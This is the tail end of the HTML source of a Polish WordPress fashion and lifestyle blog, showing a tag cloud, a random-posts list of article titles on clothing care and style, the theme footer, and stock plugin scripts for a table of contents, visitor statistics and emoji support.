<a href="https://www.media-box.pl/moda/tabela-kalorii-produktow/" class="tag-cloud-link tag-link-40 tag-link-position-38" style="font-size: 20.297297297297pt;" aria-label="tabela kalorii produktów (8 elementów)">tabela kalorii produktów</a>
<a href="https://www.media-box.pl/moda/tanie-ubranka-dla-niemowlat/" class="tag-cloud-link tag-link-15 tag-link-position-39" style="font-size: 18.405405405405pt;" aria-label="tanie ubranka dla niemowląt (6 elementów)">tanie ubranka dla niemowląt</a>
<a href="https://www.media-box.pl/moda/termotransfer/" class="tag-cloud-link tag-link-11 tag-link-position-40" style="font-size: 15.567567567568pt;" aria-label="termotransfer (4 elementy)">termotransfer</a>
<a href="https://www.media-box.pl/moda/ubrania-dla-dzieci-sklep-internetowy/" class="tag-cloud-link tag-link-25 tag-link-position-41" style="font-size: 21.243243243243pt;" aria-label="ubrania dla dzieci sklep internetowy (9 elementów)">ubrania dla dzieci sklep internetowy</a>
<a href="https://www.media-box.pl/moda/ubranka-dla-dzieci-sklep-internetowy/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 15.567567567568pt;" aria-label="ubranka dla dzieci sklep internetowy (4 elementy)">ubranka dla dzieci sklep internetowy</a>
<a href="https://www.media-box.pl/moda/ubranka-dzieciece/" class="tag-cloud-link tag-link-23 tag-link-position-43" style="font-size: 17.081081081081pt;" aria-label="ubranka dziecięce (5 elementów)">ubranka dziecięce</a>
<a href="https://www.media-box.pl/moda/spioszki-dla-niemowlat/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 19.351351351351pt;" aria-label="śpioszki dla niemowląt (7 elementów)">śpioszki dla niemowląt</a></div>
</aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Moda</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/pranie-bez-prasowania-jak-zadbac-o-gladkie-ubrania/" rel="bookmark">Pranie bez prasowania &#8211; jak zadbać o gładkie ubrania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/diy-w-modzie-kreatywne-przerobki-i-zrownowazony-rozwoj/" rel="bookmark">DIY w modzie: kreatywne przeróbki i zrównoważony rozwój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/sukienki-dla-figury-gruszki-jak-podkreslic-atuty-sylwetki/" rel="bookmark">Sukienki dla figury gruszki: jak podkreślić atuty sylwetki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/wybieramy-lampy-wiszace-do-mieszkania-art-deco/" rel="bookmark">Wybieramy lampy wiszące do mieszkania art deco</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-wybrac-idealna-ramoneske-poradnik-dla-kazdej-sylwetki/" rel="bookmark">Jak wybrać idealną ramoneskę? Poradnik dla każdej sylwetki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-powstaje-jeans-odkryj-surowce-technologie-i-pielegnacje/" rel="bookmark">Jak powstaje jeans? Odkryj surowce, technologie i pielęgnację</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-odkryc-i-rozwinac-swoj-styl-osobisty-w-modzie/" rel="bookmark">Jak odkryć i rozwinąć swój styl osobisty w modzie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-zrobic-sznurek-z-wloczki/" rel="bookmark">Jak zrobić sznurek z włóczki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/symbolika-kolorow-paznokci-w-zalobie-tradycje-i-emocje/" rel="bookmark">Symbolika kolorów paznokci w żałobie: Tradycje i emocje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-wybrac-idealny-stanik-pod-przeswitujaca-bluzke/" rel="bookmark">Jak wybrać idealny stanik pod prześwitującą bluzkę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/fuksja-w-modzie-jak-dobrac-idealne-buty-do-sukienki/" rel="bookmark">Fuksja w modzie: Jak dobrać idealne buty do sukienki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/moda-lat-60-rewolucja-stylu-zmiany-spoleczne-i-trendy/" rel="bookmark">Moda lat 60. – rewolucja stylu, zmiany społeczne i trendy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/otulacze-dla-niemowlat-wyprawka-dla-maluszka-body-dla-niemowlaka/" rel="bookmark">Otulacze dla niemowląt. Wyprawka dla maluszka &#8211; body dla niemowlaka.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/tatuaze-gwiazdki-znaczenie-symbole-i-popularne-wzory/" rel="bookmark">Tatuaże gwiazdki – znaczenie, symbole i popularne wzory</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/kompletny-przewodnik-jak-prac-biale-trampki-aby-zachowaly-swiezosc/" rel="bookmark">Kompletny przewodnik: Jak prać białe trampki, aby zachowały świeżość?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/stylizacje-slubne-jak-wybrac-idealna-suknie-i-garnitur/" rel="bookmark">Stylizacje ślubne: Jak wybrać idealną suknię i garnitur?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-efektywnie-rozwieszac-pranie-porady-i-najlepsze-praktyki/" rel="bookmark">Jak efektywnie rozwieszać pranie? Porady i najlepsze praktyki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/bluzka-wieczorowa-do-eleganckich-spodni-jak-ja-wybrac-i-stylizowac/" rel="bookmark">Bluzka wieczorowa do eleganckich spodni – jak ją wybrać i stylizować?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-z-owocow-z-delikatnych-tkanin/" rel="bookmark">Jak skutecznie usunąć plamy z owoców z delikatnych tkanin?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/stroj-mikolaja/" rel="bookmark">Strój Mikołaja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/zmatowienie-blyszczacych-butow-jak-to-zrobic-krok-po-kroku/" rel="bookmark">Zmatowienie błyszczących butów – jak to zrobić krok po kroku?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-prawidlowo-prac-delikatne-tkaniny-poradnik-dla-kazdego/" rel="bookmark">Jak prawidłowo prać delikatne tkaniny? Poradnik dla każdego</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
				Theme: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767177871" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.media-box.pl","ajaxUrl":"https://www.media-box.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":46,"search_query":"","signature":"ea2c49dcbb18590319b795b2000e3f9d","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.media-box.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=551f16340c","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":46,"search_query":"","signature":"ea2c49dcbb18590319b795b2000e3f9d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.media-box.pl/?ec9e8e=2024d5bc92.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.media-box.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.media-box.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
